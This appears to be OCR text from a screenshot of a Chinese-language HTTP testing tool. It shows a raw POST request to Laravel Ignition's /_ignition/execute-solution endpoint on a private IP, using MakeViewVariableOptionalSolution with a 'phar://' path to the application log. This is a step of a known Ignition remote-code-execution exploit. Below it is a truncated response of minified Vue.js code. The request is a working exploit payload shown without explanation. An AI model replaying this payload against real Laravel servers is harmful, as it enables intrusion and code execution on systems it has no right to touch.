 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /_ignition/execute-solution HTTP/1.1
2 Host ? : 192.168.18.20:80
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length auto : 210
10
11 {
12 "solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
13 "parameters":{
14 "variableName": "username",
15 "viewFile": "phar://../storage/logs/laravel.log" }
16 }
Responses 583517bytes / 682ms 渲染 编码 详情
0===V&&(V=!Y&&!K&&void 0!==t&&(t.process&&"server"===t.process.env.
VUE_ENV)),V},st=Y&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ct
(t){return"function"==typeof t&&/native code/.test(t.toString())}
var ut,lt="undefined"!=typeof Symbol&&ct(Symbol)&&
"undefined"!=typeof Reflect&&ct(Reflect.ownKeys);
ut="undefined"!=typeof Set&&ct(Set)?Set:function(){function t()
{this.set=Object.create(null)}return t.prototype.has=function(t)
{return!0===this.set[t]},t.prototype.add=function(t){this.set[t]
=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}
();var ft=L,pt=0,dt=function(){this.id=pt++,this.subs=[]};dt.
prototype.addSub=function(t){this.subs.push(t)},dt.prototype.
removeSub=function(t){_(this.subs,t)},dt.prototype.depend=function()
{dt.target&&dt.target.addDep(this)},dt.prototype.notify=function()
{var t=this.subs.slice();for(var e=0,n=t.length;e<n;e++)t[e].update
()},dt.target=null;var ht=[];function mt(t){ht.push(t),dt.target=t}
function gt(){ht.pop(),dt.target=ht[ht.length-1]}var vt=function(t,
e,n,r,o,i,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,
this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.
fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.
componentOptions=a,this.componentInstance=void 0,this.parent=void 0,
this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,
this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.
asyncMeta=void 0,this.isAsyncPlaceholder=!1},bt={child:
{configurable:!0}};bt.child.get=function(){return this.
componentInstance},Object.defineProperties(vt.prototype,bt);var
_t=function(t){void 0===t&&(t="");var e=new vt;return e.text=t,e.
isComment=!0,e};function yt(t){return new vt(void 0,void 0,void 0,
String(t))}function Et(t){var e=new vt(t.tag,t.data,t.children&&t.
children.slice(),t.text,t.elm,t.context,t.componentOptions,t.
asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.
isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.